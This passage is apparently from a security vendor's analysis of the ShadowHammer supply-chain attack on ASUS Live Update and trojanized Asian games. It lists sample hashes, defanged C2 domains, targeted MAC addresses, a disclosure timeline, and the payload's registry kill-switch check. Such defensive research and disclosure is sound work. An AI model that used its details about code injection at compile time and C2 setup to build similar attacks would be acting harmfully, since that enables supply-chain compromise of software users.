Using decrypted shellcode and through code similarity, we found a number of related samples which appear to have been part of a parallel attack wave. These files have the following properties:
- they contain the same shellcode style as the payload from the compromised ASUS Live Updater binaries, albeit unencrypted
- they have a forgotten PDB path of “D:\C++\AsusShellCode\Release\AsusShellCode.pdb”
- the shellcode from all of these samples connects to the same C2: asushotfix[.]com
- all samples were compiled between June and July 2018
- the samples have been detected on computers all around the globe
The hashes of these related samples include:
- 322cb39bc049aa69136925137906d855
- 36dd195269979e01a29e37c488928497
- 7d9d29c1c03461608bcab930fef2f568
- 807d86da63f0db1fc746d1f0b05bc357
- 849a2b0dc80aeca3d175c139efe5221c
- 86A4CAC227078B9C95C560C8F0370BF0
- 98908ce6f80ecc48628c8d2bf5b2a50c
- a4b42c2c95d1f2ff12171a01c86cd64f
- b4abe604916c04fe3dd8b9cb3d501d3f
- eac3e3ece94bc84e922ec077efb15edd
- 128CECC59C91C0D0574BC1075FE7CB40
- 88777aacd5f16599547926a4c9202862
These files are dropped by larger setup files / installers, signed by an ASUS certificate (serial number: 0ff067d801f7daeeae842e9fe5f610ea) valid from 2015-07-27 till 2018-08-01).
The hashes of the larger installers/droppers include:
- 0f49621b06f2cdaac8850c6e9581a594
- 17a36ac3e31f3a18936552aff2c80249
At this point, we do not know how they were used in these attacks and whether they were delivered via a different mechanism. These files were located in a “TEMP” subfolder for ASUS Live Updater, so it is possible that the software downloaded these files directly. Locations where these files were detected include:
- asus\asus live update\temp\1\Setup.exe
- asus\asus live update\temp\2\Setup.exe
- asus\asus live update\temp\3\Setup.exe
- asus\asus live update\temp\5\Setup.exe
- asus\asus live update\temp\6\Setup.exe
- asus\asus live update\temp\9\Setup.exe
Public reports of the attack
While investigating this case, we were wondering how such a massive attack could go unnoticed on the Internet. Searching for any kind of evidence related to the attack, we came by a Reddit thread created in June 2018, where user GreyWolfx posted a screenshot of a suspicious-looking ASUS Live Update message:

The message claims to be a “ASUS Critical Update” notification, however, the item does not have a name or version number.
Other users commented in the thread, while some uploaded the suspicious updater to VirusTotal:

The file uploaded to VT is not one of the malicious compromised updates; we can assume the person who uploaded it actually uploaded the ASUS Live Update itself, as opposed to the update it received from the Internet. Nevertheless, this could suggest that potentially compromised updates were delivered to users as far back as June 2018.
In September 2018, another Reddit user, FabulaBerserko also posted a message about a suspicious ASUS Live update:

Asus_USA replied to FabulaBerserko with the following message, suggesting he run a scan for viruses:

In his message, the Reddit user FabulaBerserko talks about an update listed as critical, however without a name and with a release date of March 2015. Interestingly, the related attack samples containing the PDB “AsusShellCode.pdb” have a compilation timestamp from 2015 as well, so it is possible that the Reddit user saw the delivery of one such file through ASUS Live Update in September 2018.
Targets by MAC address
We managed to crack all of the 600+ MAC address hashes and analyzed distribution by manufacturer, using publicly available Ethernet-to-vendor assignment lists. It turns out that the distribution is uneven and certain vendors are a higher priority for the attackers. The chart below shows statistics we collected based on network adapter manufacturers’ names:

Some of the MAC addresses included on the target list were rather popular, i.e. 00-50-56-C0-00-08 belongs to the VMWare virtual adapter VMNet8 and is the same for all users of a certain version of the VMware software for Windows. To prevent infection by mistake, the attackers used a secondary MAC address from the real Ethernet card, which would make targeting more precise. However, it tells us that one of the targeted users used VMWare, which is rather common for software engineers (in testing their software).
Another popular MAC was 0C-5B-8F-27-9A-64, which belongs to the MAC address of a virtual Ethernet adapter created by a Huawei USB 3G modem, model E3372h. It seems that all users of this device shared the same MAC address.
Interaction with ASUS
The day after the ShadowHammer discovery, we created a short report for ASUS and approached the company through our local colleagues in Taiwan, providing all details of what was known about the attack and hoping for cooperation. The following is a timeline of the discovery of this supply-chain attack, together with ASUS interaction and reporting:
- 29-Jan-2019 – initial discovery of the compromised ASUS Live Updater
- 30-Jan-2019 – created preliminary report to be shared with ASUS, briefed Kaspersky Lab colleagues in Taipei
- 31-Jan-2019 – in-person meeting with ASUS, teleconference with researchers; we notified ASUS of the finding and shared hard copy of the preliminary attack report with indicators of compromise and Yara rules. ASUS provided Kaspersky with the latest version of ASUS Live Updater, which was analyzed and found to be uninfected.
- 01-Feb-2019 – ASUS provides an archive of all ASUS Live Updater tools beginning from 2018. None of them were infected, and they were signed with different certificates.
- 14-Feb-2019 – second face-to-face meeting with ASUS to discuss the details of the attack
- 20-Feb-2019 – update conf call with ASUS to provide newly found details about the attack
- 08-Mar-2019 – provided the list of targeted MAC addresses to ASUS, answered other questions related to the attack
- 08-Apr-2019 – provided a comprehensive report on the current attack investigation to ASUS.
We appreciate a quick response from our ASUS colleagues just days before one of the largest holidays in Asia (Lunar New Year). This helped us to confirm that the attack was in a deactivated stage and there was no immediate risk to new infections and gave us more time to collect further artefacts. However, all compromised ASUS binaries had to be properly flagged as containing malware and removed from Kaspersky Lab users’ computers.
Non-ASUS-related cases
In our search for similar malware, we came across other digitally signed binaries from three other vendors in Asia.
One of these vendors is a game development company from Thailand known as Electronics Extreme Company Limited. The company has released digitally signed binaries of a video game called “Infestation: Survivor Stories”. It is a zombie survival game in which players endure the hardships of a post-apocalyptic, zombie-infested world. According to Wikipedia, “the game was panned by critics and is considered one of the worst video games of all time“. The game servers were taken offline on December 15, 2016.”

The history of this videogame itself contains many controversies. According to Wikipedia, it was originally developed under the title of “The War Z” and released by OP Productions which put it in the Steam store in December 2012. In April 4, 2013, the game servers were compromised, and the game source code was most probably stolen and released to the public.
It seems that certain videogame companies picked up this available code and started making their own versions of the game. One such version (md5: de721e2f055f1b203ab561dda4377bab) was digitally signed by Innovative Extremist Co. LTD., a company from Thailand that currently provides web & IT infrastructure services. The game also contains a logo of Electronics Extreme Company Limited with a link to their website. The homepage of Innovative Extremist also listed Electronics Extreme as one of their partners.
Notably, the certificate from Innovative Extremist that was used to sign Infestation is currently revoked. However, the story does not end here. It seems that Electronics Extreme picked up the video game where Innovative Extremist dropped it. And now the game seems to be causing trouble again. We found at least three samples of Infestation signed by Electronics Extreme with a certificate that must be revoked again.
We believe that a poorly maintained development environment, leaked source code, as well vulnerable production servers were at the core of the bad luck chasing this videogame. Ironically, this game about infestation brought only trouble and a serious infection to its developers.
Several executable files from the popular FPS videogame PointBlank contained a similar malware injection. The game was developed by the South Korean company Zepetto Co, whose digital signature was also abused. Although the certificate was still unrevoked as at early April, Zepetto seems to have stopped using the certificate at the end of February 2019.
While some details about this case were announced in March 2019 by our colleagues at ESET, we have been working on this in parallel with ESET and uncovered some additional facts.
All these cases involve digitally signed binaries from three vendors based in three different Asian countries. They are signed with different certificates and a unique chain of trust. What is common to these cases is the way the binaries were trojanized.

The code injection happened through modification of commonly used functions such as CRT (C runtime), which is similar to ASUS case. However, the implementation is very different in the case of the videogame companies. In the ASUS case, the attackers only tampered with a compiled ASUS binary from 2015 and injected additional code. In the other cases, the binaries were recent (from the end of 2018). The malicious code was not inserted as a resource, neither did it overwrite the unused zero-filled space inside the programs. Instead, it seems to have been neatly compiled into the program, and in most cases, it starts at the beginning of the code section as if it had been added even before the legitimate code. Even the data with the encrypted payload is stored inside this code section. This indicates that the attackers either had access to the source code of the victim’s projects or injected malware on the premises of the breached companies at the time of project compilation.
Payload from non-ASUS-related cases
The payload included into the compromised videogames is rather simple. First of all, it checks whether the process has administrative privileges.

Next, it checks the registry value at HKCU\SOFTWARE\Microsoft\Windows\{0753-6681-BD59-8819}. If the value exists and is non-zero, the payload does not run further. Otherwise, it starts a new thread with a malicious intent.
The file contains a hardcoded miniconfig—an annotated example of the config is provided below.
- C2 URL: https://nw.infestexe[.]com/version/last.php
